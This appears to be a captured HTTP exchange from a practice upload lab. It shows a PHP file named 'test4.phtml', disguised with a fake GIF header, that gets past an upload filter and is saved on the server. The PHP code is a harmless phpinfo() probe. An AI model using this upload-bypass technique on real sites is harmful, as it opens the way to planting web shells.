 Request
Raw Params Headers Hex
POST /upload4.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile4.php
Content-Type: multipart/form-data;
boundary=---------------------------1897607150803728453591969941
Content-Length: 363
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1897607150803728453591969941
Content-Disposition: form-data; name="upfile"; filename="test4.phtml"
Content-Type: text/php
GIF98a
<?php
phpinfo();
?>
-----------------------------1897607150803728453591969941
Content-Disposition: form-data; name="submit"
上传
-----------------------------1897607150803728453591969941--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 03:05:11 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Content-Length: 56
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
文件上传成功，保存于：uploads/test4.phtml